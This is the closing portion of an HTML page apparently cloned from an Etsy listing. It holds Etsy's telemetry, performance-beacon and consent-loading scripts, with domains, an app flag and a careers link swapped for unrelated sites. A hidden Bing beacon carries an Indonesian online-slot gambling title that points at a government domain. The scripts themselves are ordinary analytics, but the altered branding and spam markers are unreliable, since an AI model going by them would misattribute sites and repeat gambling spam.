off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/8923155835\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isOLA62App":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
!function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://www.paroquiasenhoradasaude.com.br/careers/")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"025b664c1dfc4815851ef4dea0f42bcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="client"></script>


<div id="batBeacon799262014683" style="width: 0px; height: 0px; display: none; visibility: hidden;">
<img id="batBeacon37920264527" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=9466c5e1-25b8-4693-8cfc-9cddb6fcfb17&amp;bo=1&amp;sid=1121a7d095e411f09bd3c51a05f32a24&amp;vid=1122817095e411f0a82ff7eebb8b3a7f&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=OLA62%20%7C%20Login%20Slot%20Gacor%20Bocoran%20Online%20RTP%20Depo%2010K%20Resmi%20Malam%20Hari%20Ini&amp;p=https%3A%2F%2Fselatan.magelangkota.go.id%2F&amp;r=&amp;lt=60&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=902374" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function (e) {
var r = (e.__etsy_logging = {});

r.errorQueue = [];
e.onerror = function (msg, src, line, col, err) {
r.errorQueue.push([msg, src, line, col, err]);
};

r.firedEvents = [];

r.perf = {
e: [],
t: !1,
MARK_MEASURE_PREFIX: "_etsy_mark_measure_",
prefixMarkMeasure: function (name) {
return "_etsy_mark_measure_" + name;
}
};

if (e.PerformanceObserver) {
r.perf.o = new PerformanceObserver(function (list) {
r.perf.e = r.perf.e.concat(list.getEntries());
});
r.perf.o.observe({
entryTypes: [
"element",
"navigation",
"longtask",
"paint",
"mark",
"measure",
"resource",
"layout-shift"
]
});
}

var q = [];
r.eventpipe = {
q: q,
logEvent: function (ev) {
q.push(ev);
},
logEventImmediately: function (ev) {
q.push(ev);
}
};

var legacy =
!(
Object.assign &&
Object.values &&
Object.fromEntries &&
e.Promise &&
Promise.prototype.finally &&
e.NodeList &&
NodeList.prototype.forEach
),
isCEF = !!e.CefSharp || !!e.__pw_resume,
perfUnsupported =
!e.PerformanceObserver ||
!PerformanceObserver.supportedEntryTypes ||
PerformanceObserver.supportedEntryTypes.length === 0,
noBeacon = !e.navigator || !e.navigator.sendBeacon,
isBot = legacy || isCEF;

var reasons = [];
if (legacy) reasons.push("fp");// feature polyfill
if (perfUnsupported) reasons.push("fo"); // perf observer
if (noBeacon) reasons.push("fb");// fetch/beacon
if (isCEF) reasons.push("fg"); // cef/pw

r.bots = {
isBot: isBot,
botCheck: reasons
};
}(window);
</script>
<script>
// Source: https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists
// (dengan update agar lebih rapi).
// Catatan: duplikat juga ada di Transcend-Integration.ts, idealnya dibuat helper bersama.

function waitForElm(selector) {
return new Promise((resolve) => {
if (document.querySelector(selector)) {
return resolve(document.querySelector(selector));
}

const observer = new MutationObserver(() => {
if (document.querySelector(selector)) {
observer.disconnect();
resolve(document.querySelector(selector));
}
});

// Jika muncul error "parameter 1 is not of type 'Node'", lihat:
// https://stackoverflow.com/a/77855838/492336
observer.observe(document.body, {
childList: true,
subtree: true,
});
});
}

function retryLoadingAirgap(loadAsync, attemptNumber) {
const element = document.createElement("script");
element.type = "text/javascript";
element.src =
"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";

if (loadAsync) {
element.setAttribute("data-cfasync", "true");
element.async = true;
}

element.onerror = (error) => {
if (attemptNumber < 3) {
// Logging percobaan gagal awal
window.__etsy_logging.eventpipe.logEvent({
event_name: "transcend_cmp_airgap_preliminary_failure",
airgap_url:
"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
airgap_bundle: "control_bundle",
error: error,
retryAttempt: attemptNumber,
attemptWasAsyncLoad: loadAsync,
});

// Coba lagi dengan sync load
retryLoadingAirgap(false, attemptNumber + 1);
} else {
try {
// Idealnya pakai STATSD seperti di transcend-integration.ts,
// tapi di mustache file tidak bisa import. Kasus ini <0.02%.
window.initializePrivacySettingsManager(false);
} catch (err) {
waitForElm("#privacy-settings-manager-load-complete").then(() => {
window.initializePrivacySettingsManager(false);
});
}

// Update privacy footer setelah footer script siap
waitForElm("#footer-script-loaded").then(() => {
window.updatePrivacySettingsFooterTextBasedOnRegime();
});

// Logging kegagalan final
window.__etsy_logging.eventpipe.logEvent({
event_name: "transcend_cmp_airgap_load_failure",
airgap_url:
"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
airgap_bundle: "control_bundle",
error: error,
retryAttempts: attemptNumber,
});
}
};

const head = document.getElementsByTagName("head")[0];
head.appendChild(element);
}

function handleErrorLoadingAirgap() {
// Logging kegagalan awal
window.__etsy_logging.eventpipe.logEvent({
event_name: "transcend_cmp_airgap_preliminary_failure",
airgap_url:
"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
airgap_bundle: "control_bundle",
retryAttempt: 1,
attemptWasAsyncLoad: true,
});

// Retry dengan attempt ke-2
retryLoadingAirgap(true, 2);
}
</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function (a, b, c, d, e, f) {
a.ddjskey = e;
a.ddoptions = f || null;

var m = b.createElement(c);
var n = b.getElementsByTagName(c)[0];

m.async = 1;
m.defer = 1;
m.src = d;

n.parentNode.insertBefore(m, n);
}(window, document, "script", "https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
endpoint: "https://www.etsy.com/include/tags.js",
ajaxListenerPath: true,
enableTagEvents: true,
overrideAbortFetch: true,
abortAsyncOnChallengeDisplay: true,
disableAutoRefreshOnCaptchaPassed: false,
replayAfterChallenge: true
});

var DD_BLOCKED_EVENT_NAME = "dd_blocked";
var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function () {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
}
});

window.addEventListener(DD_BLOCKED_EVENT_NAME, function () {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
}
});

window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function () {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
}
});
</script>
</body>
</html>